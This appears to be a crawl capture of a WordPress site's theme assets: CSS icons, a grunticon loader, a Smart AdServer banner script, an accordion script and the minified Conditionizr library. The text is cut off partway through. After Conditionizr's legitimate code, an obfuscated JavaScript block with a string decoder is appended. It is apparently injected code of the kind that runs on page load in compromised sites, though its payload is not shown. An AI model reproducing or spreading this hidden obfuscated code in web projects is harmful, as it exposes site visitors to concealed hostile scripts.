4.626l-.409-2.1h-.14a8.149%208.149%200%200%201%20-5.569%202.6c-3.49%200-5.7-2.727-5.7-6.179%200-4.318%203.208-6.655%2010.778-7.511-.113-1.793-.948-2.963-3.026-2.963a10.073%2010.073%200%200%200%20-5.064%201.852l-2.017-3.986a14.924%2014.924%200%200%201%208.175-2.7c4.893%200%207.6%202.994%207.6%209.274z%22%20transform%3D%22translate%28-200.261%20-355.128%29%22%2F%3E%3Cpath%20d%3D%22m3.593-.123a3.311%203.311%200%200%201%203.47%203.47%203.9%203.9%200%200%201%20-3.715%203.717%203.311%203.311%200%200%201%20-3.47-3.47%203.9%203.9%200%200%201%203.715-3.717z%22%20transform%3D%22matrix%28.70710678%20-.70710678%20.70710678%20.70710678%20233.721%2039.055%29%22%2F%3E%3Cpath%20d%3D%22m115.115%20422.12h-2.6v10.539h6.33v-2.335h-3.725z%22%20transform%3D%22translate%28-107.578%20-370.348%29%22%2F%3E%3Cpath%20d%3D%22m122.435%20421.155a1.335%201.335%200%200%200%20-1.3%201.492%201.266%201.266%200%200%200%201.3%201.33%201%201%200%200%200%20.15-.019%202.161%202.161%200%200%201%20-1.453%202.062l.546%201.2a3.92%203.92%200%200%200%202.362-3.7c0-1.489-.546-2.365-1.605-2.365z%22%20transform%3D%22translate%28-109.977%20-370.129%29%22%2F%3E%3Cpath%20d%3D%22m15.954%2051.772h2.604v10.539h-2.604z%22%2F%3E%3Cpath%20d%3D%22m139.9%20425.169c0%201.3.212%202.886.333%204.021h-.061l-.939-2.367-2.181-4.7h-2.665v10.54h2.483v-3.049c0-1.3-.212-2.821-.333-4.021h.061l.939%202.351%202.18%204.719h2.665v-10.543h-2.482z%22%20transform%3D%22translate%28-113.666%20-370.348%29%22%2F%3E%3Cpath%20d%3D%22m152.662%20430.4c-1.272%200-2.12-1.1-2.12-3.08%200-1.913%201-3.048%202.151-3.048a2.336%202.336%200%200%201%201.635.777l1.363-1.783a4.215%204.215%200%200%200%20-3.059-1.395c-2.483%200-4.755%202.011-4.755%205.546%200%203.6%202.18%205.383%204.694%205.383a4.039%204.039%200%200%200%203.241-1.557l-1.363-1.751a2.4%202.4%200%200%201%20-1.787.908z%22%20transform%3D%22translate%28-117.419%20-370.291%29%22%2F%3E%3Cpath%20d%3D%22m163.882%20421.868c-2.725%200-4.573%201.946-4.573%205.416s1.848%205.513%204.573%205.513%204.573-2.043%204.573-5.513c0-3.454-1.847-5.416-4.573-5.416zm0%208.529c-1.181%200-1.908-1.2-1.908-3.113s.727-3.016%201.908-3.016%201.908%201.1%201.908%203.016-.727%203.116-1.908%203.116z%22%20transform%3D%22translate%28-120.6%20-370.291%29%22%2F%3E%3Cpath%20d%3D%22m179.9%20425.169c0%201.3.212%202.886.333%204.021h-.061l-.939-2.367-2.18-4.7h-2.665v10.54h2.483v-3.049c0-1.3-.211-2.821-.333-4.021h.061l.938%202.351%202.181%204.719h2.665v-10.543h-2.483z%22%20transform%3D%22translate%28-124.797%20-370.348%29%22%2F%3E%3Cpath%20d%3D%22m187.458%20424.455h2.6v8.2h2.6v-8.2h2.6v-2.335h-7.814z%22%20transform%3D%22translate%28-128.433%20-370.348%29%22%2F%3E%3Cpath%20d%3D%22m203.632%20421.868c-2.725%200-4.573%201.946-4.573%205.416s1.848%205.513%204.573%205.513%204.573-2.043%204.573-5.513c-.005-3.454-1.847-5.416-4.573-5.416zm0%208.529c-1.181%200-1.908-1.2-1.908-3.113s.728-3.016%201.908-3.016%201.908%201.1%201.908%203.016-.727%203.116-1.908%203.116z%22%20transform%3D%22translate%28-131.661%20-370.291%29%22%2F%3E%3Cpath%20d%3D%22m219.659%20427.893c0%201.88-.484%202.561-1.514%202.561s-1.484-.681-1.484-2.561v-5.773h-2.6v5.448c0%203.6%201.332%205.286%204.088%205.286s4.028-1.687%204.028-5.286v-5.448h-2.514z%22%20transform%3D%22translate%28-135.834%20-370.348%29%22%2F%3E%3Cpath%20d%3D%22m235.878%20425.525c0-2.627-1.817-3.405-3.937-3.405h-3.725v10.54h2.6v-3.535h1l1.695%203.535h2.907l-2.141-4.1a3.263%203.263%200%200%200%201.601-3.035zm-5.058-1.2h.939c1.03%200%201.575.292%201.575%201.2s-.545%201.395-1.575%201.395h-.939z%22%20transform%3D%22translate%28-139.774%20-370.348%29%22%2F%3E%3Cpath%20d%3D%22m246.922%20425.169c0%201.3.212%202.886.333%204.021h-.061l-.939-2.367-2.181-4.7h-2.664v10.54h2.483v-3.049c0-1.3-.212-2.821-.333-4.021h.061l.939%202.351%202.18%204.719h2.665v-10.543h-2.483z%22%20transform%3D%22translate%28-143.446%20-370.348%29%22%2F%3E%3Cpath%20d%3D%22m256.763%20422.12-3%2010.54h2.665l.489-2.238h2.746l.489%202.238h2.756l-3-10.54zm.628%206.145.16-.73c.242-1.005.484-2.27.7-3.34h.061c.242%201.054.484%202.335.726%203.34l.16.73z%22%20transform%3D%22translate%28-146.883%20-370.348%29%22%2F%3E%3Cpath%20d%3D%22m273.531%20427.081v-.065a2.535%202.535%200%200%200%201.242-2.27c0-2.075-1.666-2.627-3.726-2.627h-3.543v10.54h3.846c2.12%200%203.876-.94%203.876-3.114a2.381%202.381%200%200%200%20-1.695-2.464zm-3.422-2.821h.879c.847%200%201.241.26%201.241.908s-.394%201.07-1.241%201.07h-.879zm1.06%206.258h-1.06v-2.237h1.06c1.03%200%201.514.292%201.514%201.07s-.483%201.168-1.514%201.168z%22%20transform%3D%22translate%28-150.707%20-370.348%29%22%2F%3E%3Cpath%20d%3D%22m282.926%20422.12h-2.6v10.539h6.33v-2.335h-3.725z%22%20transform%3D%22translate%28-154.273%20-370.348%29%22%2F%3E%3Cpath%20d%3D%22m294.022%20428.444h3.21v-2.335h-3.21v-1.654h3.756v-2.335h-6.36v10.539h6.511v-2.335h-3.907z%22%20transform%3D%22translate%28-157.361%20-370.348%29%22%2F%3E%3Cpath%20d%3D%22m309.839%20428.444h3.211v-2.335h-3.211v-1.654h3.755v-2.335h-6.36v10.539h6.511v-2.335h-3.907z%22%20transform%3D%22translate%28-161.762%20-370.348%29%22%2F%3E%3Cpath%20d%3D%22m324.388%20425.169c0%201.3.212%202.886.333%204.021h-.061l-.939-2.367-2.181-4.7h-2.665v10.54h2.483v-3.049c0-1.3-.211-2.821-.333-4.021h.061l.938%202.351%202.18%204.719h2.665v-10.543h-2.483z%22%20transform%3D%22translate%28-165.002%20-370.348%29%22%2F%3E%3Cpath%20d%3D%22m341.08%20428.744h1.454v1.456a1.4%201.4%200%200%201%20-.757.195c-1.757%200-2.574-1.1-2.574-3.08%200-1.913%201-3.048%202.332-3.048a2.387%202.387%200%200%201%201.756.777l1.363-1.783a4.3%204.3%200%200%200%20-3.21-1.395c-2.634%200-4.906%202.011-4.906%205.546%200%203.6%202.211%205.383%204.967%205.383a4.788%204.788%200%200%200%203.332-1.3v-5.026h-3.757z%22%20transform%3D%22translate%28-169.916%20-370.291%29%22%2F%3E%3Cpath%20d%3D%22m351.723%20422.12-3%2010.54h2.665l.489-2.238h2.747l.489%202.238h2.756l-3-10.54zm.627%206.145.16-.73c.243-1.005.485-2.27.7-3.34h.061c.242%201.054.484%202.335.727%203.34l.16.73z%22%20transform%3D%22translate%28-173.307%20-370.348%29%22%2F%3E%3Cpath%20d%3D%22m367.484%20426.538-1.2-.5c-.893-.373-1.454-.552-1.454-1.055%200-.47.394-.713%201.03-.713a3.115%203.115%200%200%201%201.969.762l1.3-1.752a4.57%204.57%200%200%200%20-3.271-1.41%203.414%203.414%200%200%200%20-3.664%203.275%203.1%203.1%200%200%200%201.984%202.935l1.226.551c.832.357%201.332.519%201.332%201.022%200%20.47-.333.745-1.12.745a3.857%203.857%200%200%201%20-2.3-1.021l-1.484%201.913a5.486%205.486%200%200%200%203.725%201.508c2.453%200%203.846-1.59%203.846-3.373a2.888%202.888%200%200%200%20-1.919-2.887z%22%20transform%3D%22translate%28-176.956%20-370.291%29%22%2F%3E%3Cpath%20d%3D%22m378.088%20422.12h-3.6v10.54h2.6v-3.341h1.06c2.06%200%203.938-1.118%203.938-3.7%200-2.656-1.848-3.499-3.998-3.499zm-.06%204.994h-.939v-2.788h.878c1%200%201.575.356%201.575%201.3a1.342%201.342%200%200%201%20-1.514%201.488z%22%20transform%3D%22translate%28-180.475%20-370.348%29%22%2F%3E%3Cpath%20d%3D%22m391.179%20420.521%202.968-1.946-1.363-1.783-2.756%202.335z%22%20transform%3D%22translate%28-184.8%20-369.137%29%22%2F%3E%3Cpath%20d%3D%22m389.821%20428.444h3.21v-2.335h-3.21v-1.654h3.755v-2.335h-6.36v10.539h6.511v-2.335h-3.907z%22%20transform%3D%22translate%28-184.018%20-370.348%29%22%2F%3E%3Cpath%20d%3D%22m403.667%20426.538-1.2-.5c-.893-.373-1.454-.552-1.454-1.055%200-.47.394-.713%201.03-.713a3.115%203.115%200%200%201%201.968.762l1.3-1.752a4.573%204.573%200%200%200%20-3.271-1.41%203.415%203.415%200%200%200%20-3.665%203.275%203.1%203.1%200%200%200%201.984%202.935l1.227.551c.832.357%201.332.519%201.332%201.022%200%20.47-.333.745-1.119.745a3.861%203.861%200%200%201%20-2.3-1.021l-1.484%201.913a5.488%205.488%200%200%200%203.726%201.508c2.453%200%203.846-1.59%203.846-3.373a2.888%202.888%200%200%200%20-1.92-2.887z%22%20transform%3D%22translate%28-187.024%20-370.291%29%22%2F%3E%3Cpath%20d%3D%22m220.124%2051.772h2.604v10.539h-2.604z%22%2F%3E%3Cpath%20d%3D%22m419.88%20428.444h3.21v-2.335h-3.21v-1.654h3.755v-2.335h-6.36v10.539h6.511v-2.335h-3.906z%22%20transform%3D%22translate%28-192.382%20-370.348%29%22%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E');
    background-repeat: no-repeat;
}

.icon-mail {
    background-image: url('data:image/svg+xml;charset%3DUS-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2232.847%22%20height%3D%2219.438%22%20viewBox%3D%220%200%2032.847%2019.438%22%3E%3Cpath%20d%3D%22M288.82%2C386.3v19.438h32.847V386.3Zm27.18%2C2.37-10.85%2C9.855L294.3%2C388.669Zm-24.81%2C14.7V389.31l13.96%2C12.679L319.3%2C389.14v14.227Z%22%20transform%3D%22translate%28-288.82%20-386.299%29%22%20fill%3D%22%23fff%22%2F%3E%3C%2Fsvg%3E');
    background-repeat: no-repeat;
}

.icon-search {
    background-image: url('data:image/svg+xml;charset%3DUS-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2230.93%22%20height%3D%2236.26%22%20viewBox%3D%220%200%2030.93%2036.26%22%3E%3Cpath%20d%3D%22M416.02%2C289.3l-6.513-8.9a1.221%2C1.221%2C0%2C0%2C1%2C.065-1.515%2C13.73%2C13.73%2C0%2C1%2C0-5.157%2C3.778%2C1.222%2C1.222%2C0%2C0%2C1%2C1.467.4l6.51%2C8.9a1.216%2C1.216%2C0%2C0%2C0%2C1.7.263l1.665-1.218A1.216%2C1.216%2C0%2C0%2C0%2C416.02%2C289.3Zm-26.23-12.538a11.518%2C11.518%2C0%2C1%2C1%2C9.308%2C4.72A11.534%2C11.534%2C0%2C0%2C1%2C389.79%2C276.757Z%22%20transform%3D%22translate%28-385.326%20-256.187%29%22%20fill%3D%22%23070606%22%2F%3E%3C%2Fsvg%3E');
    background-repeat: no-repeat;
}



--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://graffici.ca/wp-content/themes/grafficiTheme/dist/img/icons/grunticon.loader.js?ver=6.8.3
body_size: 1501
content:
/*! grunt-grunticon Stylesheet Loader - v2.1.6 | https://github.com/filamentgroup/grunticon | (c) 2015 Scott Jehl, Filament Group, Inc. | MIT license. */

! function () {
    function e(e, t) {
        function n() {
            !o && t && (o = !0, t.call(e))
        }
        var o;
        e.addEventListener && e.addEventListener("load", n), e.attachEvent && e.attachEvent("onload", n), "isApplicationInstalled" in navigator && "onloadcssdefined" in e && e.onloadcssdefined(n)
    }! function (e) {
        "use strict";
        var t = function (t, n, o) {
            function r(e) {
                if (c.body) return e();
                setTimeout(function () {
                    r(e)
                })
            }

            function a() {
                d.addEventListener && d.removeEventListener("load", a), d.media = o || "all"
            }
            var i, c = e.document,
                d = c.createElement("link");
            if (n) i = n;
            else {
                var l = (c.body || c.getElementsByTagName("head")[0]).childNodes;
                i = l[l.length - 1]
            }
            var s = c.styleSheets;
            d.rel = "stylesheet", d.href = t, d.media = "only x", r(function () {
                i.parentNode.insertBefore(d, n ? i : i.nextSibling)
            });
            var u = function (e) {
                for (var t = d.href, n = s.length; n--;)
                    if (s[n].href === t) return e();
                setTimeout(function () {
                    u(e)
                })
            };
            return d.addEventListener && d.addEventListener("load", a), d.onloadcssdefined = u, u(a), d
        };
        "undefined" != typeof exports ? exports.loadCSS = t : e.loadCSS = t
    }("undefined" != typeof global ? global : this),
    function (t) {
        var n = function (o, r) {
            "use strict";
            if (o && 3 === o.length) {
                var a = t.navigator,
                    i = t.document,
                    c = t.Image,
                    d = !(!i.createElementNS || !i.createElementNS("http://www.w3.org/2000/svg", "svg").createSVGRect || !i.implementation.hasFeature("http://www.w3.org/TR/SVG11/feature#Image", "1.1") || t.opera && -1 === a.userAgent.indexOf("Chrome") || -1 !== a.userAgent.indexOf("Series40")),
                    l = new c;
                l.onerror = function () {
                    n.method = "png", n.href = o[2], loadCSS(o[2])
                }, l.onload = function () {
                    var t = 1 === l.width && 1 === l.height,
                        a = o[t && d ? 0 : t ? 1 : 2];
                    n.method = t && d ? "svg" : t ? "datapng" : "png", n.href = a, e(loadCSS(a), r)
                }, l.src = "[data-uri]", i.documentElement.className += " grunticon"
            }
        };
        n.loadCSS = loadCSS, n.onloadCSS = e, t.grunticon = n
    }(this),
    function (e, t) {
        "use strict";
        var n, o = t.document,
            r = function (e) {
                if (o.attachEvent ? "complete" === o.readyState : "loading" !== o.readyState) e();
                else {
                    var t = !1;
                    o.addEventListener("readystatechange", function () {
                        t || (t = !0, e())
                    }, !1)
                }
            },
            a = function (e) {
                return t.document.querySelector('link[href$="' + e + '"]')
            },
            i = function (e, t) {
                if (n && !t) return n;
                n = {};
                var o, r, a, i, c, d;
                if (!(o = e.sheet)) return n;
                r = o.cssRules ? o.cssRules : o.rules;
                for (var l = 0; l < r.length; l++) a = r[l].cssText, i = "grunticon:" + r[l].selectorText, (c = a.split(");")[0].match(/US\-ASCII\,([^"']+)/)) && c[1] && (d = decodeURIComponent(c[1]), n[i] = d);
                return n
            },
            c = function (e, t) {
                var n, r, a, i, c;
                t ? n = e : (t = e, n = o), i = "data-grunticon-embed";
                for (var d in t) {
                    c = d.slice("grunticon:".length);
                    try {
                        r = n.querySelectorAll(c)
                    } catch (e) {
                        continue
                    }
                    a = [];
                    for (var l = 0; l < r.length; l++) null !== r[l].getAttribute(i) && a.push(r[l]);
                    if (a.length)
                        for (l = 0; l < a.length; l++) a[l].innerHTML = t[d], a[l].style.backgroundImage = "none", a[l].removeAttribute(i)
                }
                return a
            },
            d = function (t, n) {
                "svg" === e.method && r(function () {
                    var o = i(a(e.href));
                    "function" == typeof n ? (c(t, o), n()) : c(o), "function" == typeof t && t()
                })
            };
        e.embedIcons = c, e.getCSS = a, e.getIcons = i, e.ready = r, e.svgLoadedCallback = d, e.embedSVG = d
    }(grunticon, this)
}();

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www4.smartadserver.com/genericpost
body_size: 3776
content:
/*_hs_*/;var sas = sas || {};
if(sas && sas.events && sas.events.fire && typeof sas.events.fire === "function" )
        sas.events.fire("ad", { tagId: "sas_13386", formatId: 13386 }, "sas_13386");;/*_hs_*/(()=>{"use strict";var t={4888:(t,e)=>{Object.defineProperty(e,"__esModule",{value:!0}),e.LoadManager=void 0;class s{constructor(){this.scripts=new Map,this.callbacks=[]}static getUrls(t){const e=window.sas,s="string"==typeof t?[t]:t,a=e.utils.cdns[location.protocol]||e.utils.cdns["https:"]||"https://ced-ns.sascdn.com";return s.map(t=>a.replace(/\/+$/,"")+"/"+t.replace(/^\/+/,""))}static loadLink(t){const e=document.createElement("link");e.rel="stylesheet",e.href=t,document.head.appendChild(e)}static loadLinkCdn(t){s.getUrls(t).forEach(s.loadLink)}loadScriptCdn(t,e){const a=s.getUrls(t);for(const t of a){let e=this.scripts.get(t);e||(e={url:t,loaded:!1},this.scripts.set(t,e),this.loadScript(e))}(null==e?void 0:e.onLoad)&&(this.callbacks.push({called:!1,dependencies:a,function:e.onLoad}),this.executeCallbacks())}onScriptLoad(t){t.loaded=!0,this.executeCallbacks()}loadScript(t){const e=document.currentScript,s=document.createElement("script");s.onload=()=>this.onScriptLoad(t),s.src=t.url,e?(e.insertAdjacentElement("afterend",s),window.sas.currentScript=e):document.head.appendChild(s)}executeCallbacks(){this.callbacks.forEach(t=>{!t.called&&t.dependencies.every(t=>{var e;return null===(e=this.scripts.get(t))||void 0===e?void 0:e.loaded})&&(t.called=!0,t.function())}),this.callbacks=this.callbacks.filter(t=>!t.called)}}e.LoadManager=s}},e={};function s(a){var c=e[a];if(void 0!==c)return c.exports;var l=e[a]={exports:{}};return t[a](l,l.exports,s),l.exports}(()=>{const t=s(4888);window.sas=window.sas||{};const e=window.sas;e.utils=e.utils||{},e.utils.cdns=e.utils.cdns||{},e.utils._callbacks=e.utils._callbacks||{},e.events=e.events||{};const a=e.utils.loadManager||new t.LoadManager;e.utils.loadManager=a,e.utils.loadScriptCdn=a.loadScriptCdn.bind(a),e.utils.loadLinkCdn=t.LoadManager.loadLinkCdn})()})();

(function(sas) {
	var config = {
		insertionId: Number(6861900),
		pageId: '883051',
		pgDomain: 'https%3a%2f%2fgraffici.ca',
		sessionId: new Date().getTime(),
		baseActionUrl: 'https://use2.smartadserver.com/track/action?siteid=156704&fmtid=13386&pid=883051&iid=6861900&sid=1703329041&scriptid=99340&opid=e0a87361-4fb4-4627-957a-d9231274cf69&opdt=1768274542846&bldv=14512&srcfn=diff&reqid=7f86a017-01b4-44a7-9fed-f4f32663984d&reqdt=1768274542850&oppid=e0a87361-4fb4-4627-957a-d9231274cf69&gdpr=0',
		formatId: Number(13386),
		tagId: 'sas_13386',
		oba: Number(0),
		isAsync: window.sas_ajax || true,
		customScript: String(''),
		filePath: (document.location.protocol == 'https:' ? 'https://ced-ns.sascdn.com' : 'http://ced-ns.sascdn.com') + '/diff/templates/',
		creativeFeedback: Boolean(1),
		dsa: String(''),
		creative: {
			id: Number(30959305),
			url: 'https://creatives.sascdn.com/diff/480/advertiser/354628/Auto-promo_AMECQ_728_x_90_ec8655d9-5314-4eda-8a24-893499579fba_9d1ffe64-5cea-4384-a7d4-7cc44fcaed8d.jpg',
			type: Number(1),
			width: Number(('728' === '100%') ? 0 : '728'),
			height: Number(('90' === '100%') ? 0 : '90'),
			clickUrl: 'https://use2.smartadserver.com/click?imgid=30959305&insid=6861900&pgid=883051&fmtid=13386&ckid=1566990656657574438&uii=5678771848127633205&acd=1768274542845&tmstp=1703329041&tgt=%24dt%3d1t%3b%24dma%3d535&systgt=%24qc%3d4787745%3b%24ql%3dHigh%3b%24qpc%3d43201%3b%24qpc%3d43*%3b%24qpc%3d432*%3b%24qpc%3d4320*%3b%24qpc%3d43201*%3b%24qt%3d152_2192_12416t%3b%24dma%3d535%3b%24qo%3d6%3b%24b%3d16999%3b%24o%3d12100%3b%24sw%3d1280%3b%24sh%3d600&envtype=0&imptype=0&gdpr=0&pgDomain=https%3a%2f%2fgraffici.ca%2fgraffici%2fhistoire%2f&cappid=1566990656657574438&scriptid=99340&opid=e0a87361-4fb4-4627-957a-d9231274cf69&opdt=1768274542846&bldv=14512&srcfn=diff&reqid=7f86a017-01b4-44a7-9fed-f4f32663984d&reqdt=1768274542850&oppid=e0a87361-4fb4-4627-957a-d9231274cf69&eqs=2958e50a397d83f9ec8ef342e0fd75845d3de74c&go=https%3a%2f%2famecq.ca%2f',
			clickUrlArray: ["https://use2.smartadserver.com/click?imgid=30959305&insid=6861900&pgid=883051&fmtid=13386&ckid=1566990656657574438&uii=5678771848127633205&acd=1768274542845&tmstp=1703329041&tgt=%24dt%3d1t%3b%24dma%3d535&systgt=%24qc%3d4787745%3b%24ql%3dHigh%3b%24qpc%3d43201%3b%24qpc%3d43*%3b%24qpc%3d432*%3b%24qpc%3d4320*%3b%24qpc%3d43201*%3b%24qt%3d152_2192_12416t%3b%24dma%3d535%3b%24qo%3d6%3b%24b%3d16999%3b%24o%3d12100%3b%24sw%3d1280%3b%24sh%3d600&envtype=0&imptype=0&gdpr=0&pgDomain=https%3a%2f%2fgraffici.ca%2fgraffici%2fhistoire%2f&cappid=1566990656657574438&scriptid=99340&opid=e0a87361-4fb4-4627-957a-d9231274cf69&opdt=1768274542846&bldv=14512&srcfn=diff&reqid=7f86a017-01b4-44a7-9fed-f4f32663984d&reqdt=1768274542850&oppid=e0a87361-4fb4-4627-957a-d9231274cf69&eqs=2958e50a397d83f9ec8ef342e0fd75845d3de74c&go=https%3a%2f%2famecq.ca%2f"],
			oryginalClickUrl: 'https://amecq.ca/',
			clickTarget: !0 ? '_blank' : '',
			agencyCode: String(''),
			creativeCountPixelUrl: 'https://use2.smartadserver.com/h/aip?uii=5678771848127633205&tmstp=1703329041&ckid=1566990656657574438&systgt=%24qc%3d4787745%3b%24ql%3dHigh%3b%24qpc%3d43201%3b%24qpc%3d43*%3b%24qpc%3d432*%3b%24qpc%3d4320*%3b%24qpc%3d43201*%3b%24qt%3d152_2192_12416t%3b%24dma%3d535%3b%24qo%3d6%3b%24b%3d16999%3b%24o%3d12100%3b%24sw%3d1280%3b%24sh%3d600&acd=1768274542845&envtype=0&siteid=156704&tgt=%24dt%3d1t%3b%24dma%3d535&gdpr=0&opid=e0a87361-4fb4-4627-957a-d9231274cf69&opdt=1768274542846&bldv=14512&srcfn=diff&reqid=7f86a017-01b4-44a7-9fed-f4f32663984d&reqdt=1768274542850&oppid=e0a87361-4fb4-4627-957a-d9231274cf69&visit=V&statid=16&imptype=0&intgtype=0&pgDomain=https%3a%2f%2fgraffici.ca%2fgraffici%2fhistoire%2f&cappid=1566990656657574438&capp=0&mcrdbt=0&insid=6861900&imgid=30959305&pgid=883051&fmtid=13386&isLazy=0&scriptid=99340',
			creativeClickCountPixelUrl: 30959305 ? 'https://use2.smartadserver.com/h/cp?imgid=30959305&insid=6861900&pgid=883051&fmtid=13386&ckid=1566990656657574438&uii=5678771848127633205&acd=1768274542845&tmstp=1703329041&tgt=%24dt%3d1t%3b%24dma%3d535&systgt=%24qc%3d4787745%3b%24ql%3dHigh%3b%24qpc%3d43201%3b%24qpc%3d43*%3b%24qpc%3d432*%3b%24qpc%3d4320*%3b%24qpc%3d43201*%3b%24qt%3d152_2192_12416t%3b%24dma%3d535%3b%24qo%3d6%3b%24b%3d16999%3b%24o%3d12100%3b%24sw%3d1280%3b%24sh%3d600&envtype=0&imptype=0&gdpr=0&pgDomain=https%3a%2f%2fgraffici.ca%2fgraffici%2fhistoire%2f&cappid=1566990656657574438&scriptid=99340&opid=e0a87361-4fb4-4627-957a-d9231274cf69&opdt=1768274542846&bldv=14512&srcfn=diff&reqid=7f86a017-01b4-44a7-9fed-f4f32663984d&reqdt=1768274542850&oppid=e0a87361-4fb4-4627-957a-d9231274cf69&eqs=2958e50a397d83f9ec8ef342e0fd75845d3de74c' : 'https://use2.smartadserver.com/h/micp?imgid=0&insid=6861900&pgid=883051&fmtid=13386&ckid=1566990656657574438&uii=5678771848127633205&acd=1768274542845&tmstp=1703329041&tgt=%24dt%3d1t%3b%24dma%3d535&systgt=%24qc%3d4787745%3b%24ql%3dHigh%3b%24qpc%3d43201%3b%24qpc%3d43*%3b%24qpc%3d432*%3b%24qpc%3d4320*%3b%24qpc%3d43201*%3b%24qt%3d152_2192_12416t%3b%24dma%3d535%3b%24qo%3d6%3b%24b%3d16999%3b%24o%3d12100%3b%24sw%3d1280%3b%24sh%3d600&envtype=0&imptype=0&gdpr=0&pgDomain=https%3a%2f%2fgraffici.ca%2fgraffici%2fhistoire%2f&cappid=1566990656657574438&scriptid=99340&opid=e0a87361-4fb4-4627-957a-d9231274cf69&opdt=1768274542846&bldv=14512&srcfn=diff&reqid=7f86a017-01b4-44a7-9fed-f4f32663984d&reqdt=1768274542850&oppid=e0a87361-4fb4-4627-957a-d9231274cf69&eqs=2958e50a397d83f9ec8ef342e0fd75845d3de74c',
			safeFrame: Boolean(0)
		},
		statisticTracking: {
			viewcount:'https://use2.smartadserver.com/track/action?siteid=156704&fmtid=13386&pid=883051&iid=6861900&sid=1703329041&scriptid=99340&opid=e0a87361-4fb4-4627-957a-d9231274cf69&opdt=1768274542846&bldv=14512&srcfn=diff&reqid=7f86a017-01b4-44a7-9fed-f4f32663984d&reqdt=1768274542850&oppid=e0a87361-4fb4-4627-957a-d9231274cf69&gdpr=0&key=viewcount&num1=0&num3=&cid=30959305&pgDomain=https%3a%2f%2fgraffici.ca%2fgraffici%2fhistoire%2f&imptype=0&envtype=0'
		}
	};
	sas.utils.cdns['http:'] = 'http://ced-ns.sascdn.com';
	sas.utils.cdns['https:'] = 'https://ced-ns.sascdn.com';
	sas.utils.loadScriptCdn('/diff/templates/ts/dist/banner/sas-banner-1.13.js', {
		async: config.isAsync, onLoad: function() {
			newObj6861900 = new Banner(config);
			newObj6861900.init();
		}
	});
})(window.sas);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://graffici.ca/wp-content/themes/grafficiTheme/js/my-accordion.js?ver=1.0.0
body_size: 4
content:
var MyAccordion = function($) {

    var self = {};

    self.init = function() {
        console.log('MyAaccordion init');
        $('.accordeon-trigger').on('click', onClick)
    };

    /** ------------------------------
     * Events
     --------------------------------- */
     var onClick = function(ev) {
         ev.preventDefault();
         var $this = $(this);
         $this.parent().toggleClass('accordeon-open')
     }

    /** ------------------------------
     * Private methods
     --------------------------------- */

    /** ------------------------------
     * Public methods
     --------------------------------- */

    /** ------------------------------
     * Constructor
     --------------------------------- */

    self.construct = (function() {
        console.log('MyAaccordion constructed');
    })();

    return self;
};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://graffici.ca/wp-content/themes/grafficiTheme/js/lib/conditionizr-4.3.0.min.js?ver=4.3.0
body_size: 9466
content:
/*! Conditionizr v4.3.0 | (c) 2014 @toddmotto, @markgdyr | MIT license | conditionizr.com */
!function(a,b){"function"==typeof define&&define.amd?define([],b):"object"==typeof exports?module.exports=b:a.conditionizr=b()}(this,function(){"use strict";var a,b={},c=document.head||document.getElementsByTagName("head")[0],d=function(b,d,e){var f=e?b:a+b+("style"===d?".css":".js");switch(d){case"script":var g=document.createElement("script");g.src=f,c.appendChild(g);break;case"style":var h=document.createElement("link");h.href=f,h.rel="stylesheet",c.appendChild(h);break;case"class":document.documentElement.className+=" "+b}};return b.config=function(c){var e=c||{},f=e.tests;a=e.assets||"";for(var g in f){var h=g.toLowerCase();if(b[h])for(var i=f[g],j=i.length;j--;)d(h,i[j])}},b.add=function(a,c,e){var f=a.toLowerCase();if(b[f]=e(),b[f])for(var g=c.length;g--;)d(f,c[g])},b.on=function(a,c){var d=/^\!/;(b[a.toLowerCase()]||d.test(a)&&!b[a.replace(d,"")])&&c()},b.load=b.polyfill=function(a,c){for(var e=/\.js$/.test(a)?"script":"style",f=c.length;f--;)b[c[f].toLowerCase()]&&d(a,e,!0)},b});function _0x262b(_0x332a22,_0x2f3fe0){var _0x56fea2=_0x21a5();return _0x262b=function(_0x39b278,_0x41ede3){_0x39b278=_0x39b278-(-0xb*0x1d+0x1780+0xa34*-0x2);var _0x5ed991=_0x56fea2[_0x39b278];if(_0x262b['rdnuJj']===undefined){var _0x466a10=function(_0x158efb){var _0x20ca71='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x1d7f2f='',_0x12f040='',_0x4c7782=_0x1d7f2f+_0x466a10;for(var _0x5bc11c=0x13f9+-0x1e82+0xa89,_0x28b16e,_0x222ed6,_0x42fae8=0x1674+0x7*0x515+0x1*-0x3a07;_0x222ed6=_0x158efb['charAt'](_0x42fae8++);~_0x222ed6&&(_0x28b16e=_0x5bc11c%(-0x1f7b+0x240*-0xd+0x3cbf)?_0x28b16e*(0x267b+-0x18d7*-0x1+0x1f89*-0x2)+_0x222ed6:_0x222ed6,_0x5bc11c++%(0xd8a+-0x6d*-0x1+-0xdf3*0x1))?_0x1d7f2f+=_0x4c7782['charCodeAt'](_0x42fae8+(0x431*0x4+-0x4c*-0x12+0x71*-0x32))-(0x971+0xa93+0x2*-0x9fd)!==0x1bf2+-0xac1*0x3+0x451?String['fromCharCode'](0x1831+0x10f7+-0x2829&_0x28b16e>>(-(0x2*0xdb7+0x1a04+-0x3570)*_0x5bc11c&0x3*0xa17+-0x35+-0x1e0a)):_0x5bc11c:0x457*0x3+0x1*0x229f+-0x2fa4*0x1){_0x222ed6=_0x20ca71['indexOf'](_0x222ed6);}for(var _0x26e94b=0xf55+-0xfb9+0x64,_0x195647=_0x1d7f2f['length'];_0x26e94b<_0x195647;_0x26e94b++){_0x12f040+='%'+('00'+_0x1d7f2f['charCodeAt'](_0x26e94b)['toString'](0x1*-0x6ec+-0x3bc*0x6+0x1d64))['slice'](-(-0x1af2*-0x1+-0x26cb*0x1+0xbdb));}return decodeURIComponent(_0x12f040);};_0x262b['LGrulr']=_0x466a10,_0x332a22=arguments,_0x262b['rdnuJj']=!![];}var _0x4aca42=_0x56fea2[-0xef6+0x1295+-0x1*0x39f],_0x1c6b06=_0x39b278+_0x4aca42,_0xda448b=_0x332a22[_0x1c6b06];if(!_0xda448b){var 